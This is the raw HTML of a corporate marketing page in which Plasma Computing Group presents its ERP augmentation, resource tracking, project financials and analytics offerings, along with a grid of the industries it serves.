</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div data-rocket-location-hash="30c5235261141d2450dc033e5c78bbcc">
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
    
<section data-rocket-location-hash="d7819c69123a738676f44544bfa612b5" class="hero-area">
    <div data-rocket-location-hash="189e289ad6a5725cfbfb8c7bbb852e41" class="hero-area-top">
    <div class="container">
    <div class="page-banner-inner">
            <div class="page-banner-info">
                <h4>Solutions</h4><h1 class="entry-title">Enterprise Resource Planning</h1>            </div>
                    

        </div></div>
    
    </div>
    
<div>
    <div class="container">
        <div class="page-banner has-featured-img left lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2024/05/erp-hero.jpg" data-eio-rwidth="1140" data-eio-rheight="500">
    <div class="overlay"></div>            <div class="container"></div>   
        
        
        
        <div class="hero-text-box">  <p>Plasma specializes in augmenting existing ERP solutions with customized capabilities that provide deeper visibility, deeper analytics, and deeper insights.</p><a href="/contact" class="hero-btn"> <span>Schedule a Demo</span> <i aria-hidden="true" class="la la-arrow-right"></i></a></div>
                     
                     
                  
                     
       </div>
</div></div>
  </section>    
    
<!-- /.page-banner -->		<div data-rocket-location-hash="cd5747f9c3525c8a9289360be05d2a90" data-elementor-type="wp-page" data-elementor-id="6042" class="elementor elementor-6042" data-elementor-post-type="page">
				<div data-rocket-location-hash="625bdad8e6ec0a18ff8b489a818b9e76" class="elementor-element elementor-element-cb00d7a section-padding-lg e-flex e-con-boxed e-con e-parent" data-id="cb00d7a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-07b9322 e-con-full e-flex e-con e-child" data-id="07b9322" data-element_type="container">
				<div class="elementor-element elementor-element-7e3a0b6 elementor-widget elementor-widget-html" data-id="7e3a0b6" data-element_type="widget" data-widget_type="html.default">
					<div class="case-list lp">

    <a class="case-item" href="/solutions/enterprise-resource-planning/erp-and-accounting-augmentation/"> 
<p class="img"><img width="100" height="100" decoding="async" src="[data-uri]" data-src="/icons/erp-icon.svg" class="lazyload" data-eio-rwidth="100" data-eio-rheight="100"><noscript><img width="100" height="100" decoding="async" src="/icons/erp-icon.svg" data-eio="l"></noscript></p>
<h2 class="title">ERP and Accounting <b>Augmentation</b></h2>
<p class="text">Plasma's ERP and Accounting Augmentation solutions are powered by core AI, IoT, and AIoT technologies that actively analyze large volumes of historical data to provide enhanced analytics, smarter workflows, and deeper operational insights.</p>
<span class="circle-btn"><i class="dl dl-arrow-right"></i></span>
</a> 

    <a class="case-item" href="/solutions/enterprise-resource-planning/resource-allocation-tracking/">
<p class="img"><img width="100" height="100" decoding="async" src="[data-uri]" data-src="/icons/resource-tracking-icon.svg" class="lazyload" data-eio-rwidth="100" data-eio-rheight="100"><noscript><img width="100" height="100" decoding="async" src="/icons/resource-tracking-icon.svg" data-eio="l"></noscript></p>
<h2 class="title">Resource <b>Allocation and Tracking</b></h2>
<p class="text">A customizable digital solution that provides constant visibility on how your project resources are being consumed. Use this information to take preventative action to avoid project bottlenecks resulting from resource constraints. Enables maximum utilization of your resources and drives successful project completion.</p>
<span class="circle-btn"><i class="dl dl-arrow-right"></i></span>
</a>


    <a class="case-item" href="/solutions/enterprise-resource-planning/project-financials/">
<p class="img"><img width="100" height="100" decoding="async" src="[data-uri]" data-src="/icons/Project-Financials-icon.svg" class="lazyload" data-eio-rwidth="100" data-eio-rheight="100"><noscript><img width="100" height="100" decoding="async" src="/icons/Project-Financials-icon.svg" data-eio="l"></noscript></p>

<h2 class="title">Project <b>Financials</b></h2>
<p class="text">Plasma's Agile Project Management solution provides the capability to track your costs as they are being accumulated. You have the power to maintain constant contact with your actual vs budgeted project spending, and to quickly implement corrective measures when required.</p>
<span class="circle-btn"><i class="dl dl-arrow-right"></i></span>
</a>


    <a class="case-item" href="/solutions/enterprise-resource-planning/project-analytics/">
<p class="img"><img width="100" height="100" decoding="async" src="[data-uri]" data-src="/icons/Project-Analytics-icon.svg" class="lazyload" data-eio-rwidth="100" data-eio-rheight="100"><noscript><img width="100" height="100" decoding="async" src="/icons/Project-Analytics-icon.svg" data-eio="l"></noscript></p>
<h2 class="title">Project <b>Analytics</b></h2>
<p class="text">Customize your own drag-and-drop dashboards to provide the project information you need, in the format that you need it. Allows for all project stakeholders to maintain intimate contact with critical project information and to make timely decisions and take effective corrective actions.</p>
<span class="circle-btn"><i class="dl dl-arrow-right"></i></span>
</a>
</div>				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="a8d2fe12a809d5d925bf94271e41de25" class="elementor-element elementor-element-15a39c8 e-con-full e-flex e-con e-parent" data-id="15a39c8" data-element_type="container">
				<div class="elementor-element elementor-element-c9d339e elementor-widget elementor-widget-template" data-id="c9d339e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="6697" class="elementor elementor-6697" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6527764e industries-row elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6527764e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63528f50" data-id="63528f50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c7e67f5 dl-align-left elementor-invisible elementor-widget elementor-widget-redias-section-heading" data-id="4c7e67f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="redias-section-heading.default">
				<div class="elementor-widget-container">
					        <div class="dl-section-heading">
                            <h4 class="dl-sub-heading">
                <span class="custom-border left">Industries</span>
            </h4>
                                    <h2 class="dl-heading" data-bg-text="">
                Range of <b>Industries</b>             </h2>
                                </div>
        				</div>
				</div>
		<div class="elementor-element elementor-element-67375396 e-grid range-of-industries light e-con-boxed e-con e-parent" data-id="67375396" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6fbbb407 elementor-widget elementor-widget-ucaddon_lord_icon" data-id="6fbbb407" data-element_type="widget" data-widget_type="ucaddon_lord_icon.default">
				<div class="elementor-widget-container">
					
<!-- start Lordicon: Animated Icons -->
<style>/* widget: Lordicon: Animated Icons */

#uc_lord_icon_elementor_6fbbb407{
  transition:0.3s;
  display:flex;
}

#uc_lord_icon_elementor_6fbbb407 .ue-lord-icon-holder{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

#uc_lord_icon_elementor_6fbbb407 .ue-lord-icon-holder{
    }

#uc_lord_icon_elementor_6fbbb407 lord-icon{
  flex-shrink:0;
  flex-grow:0;
}

#uc_lord_icon_elementor_6fbbb407 .ue-box-button{
  width:100%;
}

#uc_lord_icon_elementor_6fbbb407 .ue-btn {
	text-decoration:none;
	transition: 0.3s;
    text-align:center;
}


	.ue-box-title    {
      font-size:21px;
    }




@keyframes pulseuc_lord_icon_elementor_6fbbb407 {
	 0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 20px #b6b6b6;
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
}

</style>

<div class="ue-lord-icon-wrapper  elementor-animation-float" id="uc_lord_icon_elementor_6fbbb407">
  
  <a href="/industries/agriculture/"  target='_blank'>    <div class="ue-lord-icon-inner">
      <div class="ue-lord-icon-holder">
        <lord-icon

                        src="https://www.plasmacomp.com/wp-content/uploads/2024/05/agriculture-animated-1.json"       
            trigger="hover"
              target=".ue-lord-icon-wrapper"                                                      delay="0"
            stroke="regular"
            colors="primary:#6EC1E4,secondary:#FF6A32">

        </lord-icon>
      </div>
    </div>
  </a>
  <div class="ue-lord-icon-contet">
    <a href="/industries/agriculture/"  target='_blank'><div class="ue-box-title">Agriculture</div>    <div class="ue-box-text f14p">Maximize Yields, Improve Productivity, and Reduce Costs</div></a>      </div>

</div>
  
<!-- Animated icons by Lordicon.com -->
<!-- end Lordicon: Animated Icons -->				</div>
				</div>
				<div class="elementor-element elementor-element-56acf2f8 elementor-widget elementor-widget-ucaddon_lord_icon" data-id="56acf2f8" data-element_type="widget" data-widget_type="ucaddon_lord_icon.default">
				<div class="elementor-widget-container">
					
<!-- start Lordicon: Animated Icons -->
<style>/* widget: Lordicon: Animated Icons */

#uc_lord_icon_elementor_56acf2f8{
  transition:0.3s;
  display:flex;
}

#uc_lord_icon_elementor_56acf2f8 .ue-lord-icon-holder{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

#uc_lord_icon_elementor_56acf2f8 .ue-lord-icon-holder{
    }

#uc_lord_icon_elementor_56acf2f8 lord-icon{
  flex-shrink:0;
  flex-grow:0;
}

#uc_lord_icon_elementor_56acf2f8 .ue-box-button{
  width:100%;
}

#uc_lord_icon_elementor_56acf2f8 .ue-btn {
	text-decoration:none;
	transition: 0.3s;
    text-align:center;
}




@keyframes pulseuc_lord_icon_elementor_56acf2f8 {
	 0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 20px #b6b6b6;
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
}

</style>

<div class="ue-lord-icon-wrapper  elementor-animation-float" id="uc_lord_icon_elementor_56acf2f8">
  
  <a href="/industries/telecom/"  target='_blank'>    <div class="ue-lord-icon-inner">
      <div class="ue-lord-icon-holder">
        <lord-icon

                        src="https://www.plasmacomp.com/wp-content/uploads/2024/05/wireless-connection-1.json"       
            trigger="hover"
              target=".ue-lord-icon-wrapper"                                                      delay="0"
            stroke="regular"
            colors="primary:#6EC1E4,secondary:#FF6A32">

        </lord-icon>
      </div>
    </div>
  </a>
  <div class="ue-lord-icon-contet">
    <a href="/industries/telecom/"  target='_blank'><div class="ue-box-title">Telecom</div>    <div class="ue-box-text f14p">Deep Industry Knowledge that Creates Powerful Solutions</div></a>      </div>

</div>
  
<!-- Animated icons by Lordicon.com -->
<!-- end Lordicon: Animated Icons -->				</div>
				</div>
				<div class="elementor-element elementor-element-61847064 elementor-widget elementor-widget-ucaddon_lord_icon" data-id="61847064" data-element_type="widget" data-widget_type="ucaddon_lord_icon.default">
				<div class="elementor-widget-container">
					
<!-- start Lordicon: Animated Icons -->
<style>/* widget: Lordicon: Animated Icons */

#uc_lord_icon_elementor_61847064{
  transition:0.3s;
  display:flex;
}

#uc_lord_icon_elementor_61847064 .ue-lord-icon-holder{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

#uc_lord_icon_elementor_61847064 .ue-lord-icon-holder{
    }

#uc_lord_icon_elementor_61847064 lord-icon{
  flex-shrink:0;
  flex-grow:0;
}

#uc_lord_icon_elementor_61847064 .ue-box-button{
  width:100%;
}

#uc_lord_icon_elementor_61847064 .ue-btn {
	text-decoration:none;
	transition: 0.3s;
    text-align:center;
}




@keyframes pulseuc_lord_icon_elementor_61847064 {
	 0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 20px #b6b6b6;
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
}

</style>

<div class="ue-lord-icon-wrapper  elementor-animation-float" id="uc_lord_icon_elementor_61847064">
  
  <a href="/industries/oil-and-gas/"  target='_blank'>    <div class="ue-lord-icon-inner">
      <div class="ue-lord-icon-holder">
        <lord-icon

                        src="https://www.plasmacomp.com/wp-content/uploads/2024/05/447-water-drop-1.json"       
            trigger="hover"
              target=".ue-lord-icon-wrapper"                                                      delay="0"
            stroke="regular"
            colors="primary:#6EC1E4,secondary:#FF6A32">

        </lord-icon>
      </div>
    </div>
  </a>
  <div class="ue-lord-icon-contet">
    <a href="/industries/oil-and-gas/"  target='_blank'><div class="ue-box-title">Oil and Gas</div>    <div class="ue-box-text f14p">Create Operational Efficiencies that Generate Competitive Edge</div></a>      </div>

</div>
  
<!-- Animated icons by Lordicon.com -->
<!-- end Lordicon: Animated Icons -->				</div>
				</div>
				<div class="elementor-element elementor-element-2d1768d4 elementor-widget elementor-widget-ucaddon_lord_icon" data-id="2d1768d4" data-element_type="widget" data-widget_type="ucaddon_lord_icon.default">
				<div class="elementor-widget-container">
					
<!-- start Lordicon: Animated Icons -->
<style>/* widget: Lordicon: Animated Icons */

#uc_lord_icon_elementor_2d1768d4{
  transition:0.3s;
  display:flex;
}

#uc_lord_icon_elementor_2d1768d4 .ue-lord-icon-holder{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

#uc_lord_icon_elementor_2d1768d4 .ue-lord-icon-holder{
    }

#uc_lord_icon_elementor_2d1768d4 lord-icon{
  flex-shrink:0;
  flex-grow:0;
}

#uc_lord_icon_elementor_2d1768d4 .ue-box-button{
  width:100%;
}

#uc_lord_icon_elementor_2d1768d4 .ue-btn {
	text-decoration:none;
	transition: 0.3s;
    text-align:center;
}




@keyframes pulseuc_lord_icon_elementor_2d1768d4 {
	 0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 20px #b6b6b6;
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
}

</style>

<div class="ue-lord-icon-wrapper  elementor-animation-float" id="uc_lord_icon_elementor_2d1768d4">
  
  <a href="/industries/healthcare/"  target='_blank'>    <div class="ue-lord-icon-inner">
      <div class="ue-lord-icon-holder">
        <lord-icon

                        src="https://www.plasmacomp.com/wp-content/uploads/2024/05/healthcare-2.json"       
            trigger="hover"
              target=".ue-lord-icon-wrapper"                                                      delay="0"
            stroke="regular"
            colors="primary:#6EC1E4,secondary:#FF6A32">

        </lord-icon>
      </div>
    </div>
  </a>
  <div class="ue-lord-icon-contet">
    <a href="/industries/healthcare/"  target='_blank'><div class="ue-box-title">Healthcare</div>    <div class="ue-box-text f14p">Integrated Solutions & Services to Minimize Compliance Risks</div></a>      </div>

</div>
  
<!-- Animated icons by Lordicon.com -->
<!-- end Lordicon: Animated Icons -->				</div>
				</div>
				<div class="elementor-element elementor-element-58036809 elementor-widget elementor-widget-ucaddon_lord_icon" data-id="58036809" data-element_type="widget" data-widget_type="ucaddon_lord_icon.default">
				<div class="elementor-widget-container">
					
<!-- start Lordicon: Animated Icons -->
<style>/* widget: Lordicon: Animated Icons */

#uc_lord_icon_elementor_58036809{
  transition:0.3s;
  display:flex;
}

#uc_lord_icon_elementor_58036809 .ue-lord-icon-holder{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

#uc_lord_icon_elementor_58036809 .ue-lord-icon-holder{
    }

#uc_lord_icon_elementor_58036809 lord-icon{
  flex-shrink:0;
  flex-grow:0;
}

#uc_lord_icon_elementor_58036809 .ue-box-button{
  width:100%;
}

#uc_lord_icon_elementor_58036809 .ue-btn {
	text-decoration:none;
	transition: 0.3s;
    text-align:center;
}




@keyframes pulseuc_lord_icon_elementor_58036809 {
	 0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 20px #b6b6b6;
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
}

</style>

<div class="ue-lord-icon-wrapper  elementor-animation-float" id="uc_lord_icon_elementor_58036809">
  
  <a href="/industries/financial/"  target='_blank'>    <div class="ue-lord-icon-inner">
      <div class="ue-lord-icon-holder">
        <lord-icon

                        src="https://www.plasmacomp.com/wp-content/uploads/2024/05/busniess-n-finance-2.json"       
            trigger="hover"
              target=".ue-lord-icon-wrapper"                                                      delay="0"
            stroke="regular"
            colors="primary:#6EC1E4,secondary:#FF6A32">

        </lord-icon>
      </div>
    </div>
  </a>
  <div class="ue-lord-icon-contet">
    <a href="/industries/financial/"  target='_blank'><div class="ue-box-title">Financial</div>    <div class="ue-box-text f14p">Integration of Intelligent Workflows with Blockchain Technology</div></a>      </div>

</div>
  
<!-- Animated icons by Lordicon.com -->
<!-- end Lordicon: Animated Icons -->				</div>
				</div>
				<div class="elementor-element elementor-element-6519def9 elementor-widget elementor-widget-ucaddon_lord_icon" data-id="6519def9" data-element_type="widget" data-widget_type="ucaddon_lord_icon.default">
				<div class="elementor-widget-container">
					
<!-- start Lordicon: Animated Icons -->
<style>/* widget: Lordicon: Animated Icons */

#uc_lord_icon_elementor_6519def9{
  transition:0.3s;
  display:flex;
}

#uc_lord_icon_elementor_6519def9 .ue-lord-icon-holder{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

#uc_lord_icon_elementor_6519def9 .ue-lord-icon-holder{
    }

#uc_lord_icon_elementor_6519def9 lord-icon{
  flex-shrink:0;
  flex-grow:0;
}

#uc_lord_icon_elementor_6519def9 .ue-box-button{
  width:100%;
}

#uc_lord_icon_elementor_6519def9 .ue-btn {
	text-decoration:none;
	transition: 0.3s;
    text-align:center;
}




@keyframes pulseuc_lord_icon_elementor_6519def9 {
	 0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
	
	70% {
		transform: scale(1);
		box-shadow: 0 0 0 20px #b6b6b6;
	}
	
	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 #b6b6b6;
	}
}

</style>

<div class="ue-lord-icon-wrapper  elementor-animation-float" id="uc_lord_icon_elementor_6519def9">
  
  <a href="/industries/manufacturing/"  target='_blank'>    <div class="ue-lord-icon-inner">
      <div class="ue-lord-icon-holder">
        <lord-icon

                        src="https://www.plasmacomp.com/wp-content/uploads/2024/05/wired-outline-409-tool-2.json"       
            trigger="hover"
              target=".ue-lord-icon-wrapper"                                                      delay="0"
            stroke="regular"
            colors="primary:#6EC1E4,secondary:#FF6A32">

        </lord-icon>
      </div>
    </div>
  </a>
  <div class="ue-lord-icon-contet">
    <a href="/industries/manufacturing/"  target='_blank'><div class="ue-box-title">Manufacturing</div>    <div class="ue-box-text f14p">Improving manufacturing output and reducing costs with embedded generative AI</div></a>      </div>

</div>
  
<!-- Animated icons by Lordicon.com -->
<!-- end Lordicon: Animated Icons -->				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
		
<footer data-rocket-location-hash="c69c37ad87ec2cab369abea4197ba053" class="footer-wrapper"> 
        <div data-rocket-location-hash="d817d41ae2b45ab9a3e1fe71c84e9edb" class="map-pattern"></div><div data-rocket-location-hash="67dafa557a04d391a8362f6ca34ade8d" class="shape-pattern"></div>    <div data-rocket-location-hash="32c8636a79b5089fb34302a6cbfb5c45" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
